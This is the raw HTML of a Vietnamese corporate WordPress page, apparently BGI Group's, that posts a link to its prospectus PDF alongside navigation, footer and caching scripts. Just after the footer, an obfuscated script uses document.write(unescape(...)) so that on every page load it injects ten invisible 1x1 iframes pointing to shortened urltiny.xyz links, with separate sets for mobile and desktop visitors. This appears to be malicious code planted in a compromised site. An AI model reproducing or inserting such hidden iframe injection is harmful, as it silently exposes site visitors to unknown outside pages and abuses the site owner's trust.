menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30 "><a href="https://bgi.vn/tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-819 "><a href="#">Cổ đông</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404 current-page-parent"><a href="https://bgi.vn/cong-bo-thong-tin/">Công bố thông tin</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855 "><a href="https://bgi.vn/bao-cao-tai-chinh/">Thông tin tài chính</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29 "><a href="https://bgi.vn/thanh-vien/">Thành viên</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054 "><a href="https://bgi.vn/tuyen-dung/">Tuyển dụng</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28 "><a href="https://bgi.vn/lien-he/">Liên hệ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251 "><a href="https://www.facebook.com/"><i class="fab fa-facebook-square"></i></a></li></ul></div>
<span class="btn-action off-canvas-btn">
<i class="fal fa-bars"></i>
</span></div></div></nav></div></div></div></header><div class="breadcrumbs-wrap"><div class="container"><ul class="breadcrumbs"><li><a href="https://bgi.vn/">Trang chủ</a>&nbsp;&nbsp;/&nbsp;&nbsp;</li><li><a href="https://bgi.vn/cong-bo-thong-tin/">Công Bố Thông Tin</a>&nbsp;/&nbsp;&nbsp;</li><li class="current">Bản cáo bạch_BGI</li></ul></div></div><div id="back-top">
<a href="#">
<i class="fa fa-chevron-up"></i>
</a></div><div class="sk-hotline">
<a href="tel:02422182954">
<img data-lazyloaded="1" src="data:image/svg+xml;base64," width="49" height="49" data-src="https://bgi.vn/wp-content/themes/saokim-theme/images/hotline.png" alt="">
</a></div><div class="sticky-footer"><div class="site-container site-single site-single-recruitment"><div class="container"><div id="post-1312" class="site-post-single-item post-1312 cong-bo-thong-tin type-cong-bo-thong-tin status-publish has-post-thumbnail hentry"><div class="site-post-content"><h2 class="site-post-title-single">
Bản cáo bạch_BGI</h2><ul class="site-post-meta"><li class="site-post-date">
<span>T5,</span>
07/10/2021</li><li class="site-post-author">
<a href="https://bgi.vn/author/adminbgi/">
BGI Group            </a></li></ul><div class="site-post-excerpt"><p><a href="https://bgi.vn/wp-content/uploads/2021/10/Ban-cao-bach_-BGI.pdf">Bản cáo bạch_ BGI</a></p></div></div></div></div></div></div><footer class="site-footer"><div class="site-footer__multi--column"><div class="container"><div class="row"><div class="col-12 col-sm-12 col-md-12 col-lg-6"><section id="media_image-2" class="widget widget_media_image"><img data-lazyloaded="1" src="data:image/svg+xml;base64," width="226" height="87" data-src="https://bgi.vn/wp-content/uploads/2020/08/logo.png" class="image wp-image-35  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sk-info-footer"><h5>
CÔNG TY CỔ PHẦN TẬP ĐOÀN BGI</h5><div class="items"><div class="item">
<label>Địa chỉ:</label>
<span>Tầng 3, Tòa Vinaconex 7, số 61 đường Nguyễn Văn Giáp, Phường Từ Liêm, Thành phố Hà Nội</span></div><div class="item">
<label>Điện thoại:</label>
<span>(+84)24 2218 2954</span></div></div><div class="items"><div class="item">
<label>Email:</label>
<span>bgigroup@bgi.vn</span></div><div class="item">
<label>Fax:</label>
<span>(+84)24 3785 2069</span></div></div></div></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3 class="widget-title">
Đăng kí nhận thông tin</h3><h5 class="widget-sub-title">
Nhập địa chỉ email của bạn cho danh sách gửi thư của chúng tôi để giữ cho bản thân cập nhật.</h5></div></section><section id="newsletterwidgetminimal-2" class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://bgi.vn/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email Address"><input class="tnp-submit" type="submit" value="Đăng ký"></form></div></section></div><div class="col-12 col-sm-12 col-md-12 col-lg-3"><section id="basictheme_social_widget-2" class="widget basictheme_social_widget"><h2 class="widget-title">Liên kết mạng xã hội</h2><div class="social-widget social-network-toTopFromBottom"><div class="social-network-item item-facebook">
<a href="https://www.facebook.com/">
<i class="fab fa-facebook-square"></i>
</a></div><div class="social-network-item item-twitter">
<a href="https://twitter.com/">
<i class="fab fa-twitter"></i>
</a></div><div class="social-network-item item-youtube">
<a href="https://www.youtube.com/">
<i class="fab fa-youtube"></i>
</a></div><div class="social-network-item item-instagram">
<a href="https://www.instagram.com/">
<i class="fab fa-instagram"></i>
</a></div></div></section><section id="wp_statistics_widget-2" class="widget widget_wp_statistics_widget"><h2 class="widget-title">Lượt truy cập</h2><ul><li><label>Online Users:&nbsp;</label>0</li><li><label>Total Visits:&nbsp;</label>249.744</li></ul></section></div></div></div></div><div class="site-footer__copyright"><div class="container"><div class="site-copyright"><p>BGI 2020. All rights reserved. Powered by SaoKim</p></div></div></div></footer> <script>document.write(unescape("%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/vnpc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E"));</script> <div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v6.0"></script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/bgi.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="basictheme-custom-js-extra" type="litespeed/javascript">var sk_array={"site_url":"https:\/\/bgi.vn\/wp-admin\/","base_url":"https:\/\/bgi.vn","ajax_url":"https:\/\/bgi.vn\/wp-admin\/admin-ajax.php","load_product_nonce":"edb520b03f","ajax_nonce":"5a97738d04"}</script> </div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bgi.vn/wp-content/litespeed/js/42d4f773c0577efb751b7937bb75b859.js?ver=e7280"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 06:35:59 -->

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-21 06:35:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->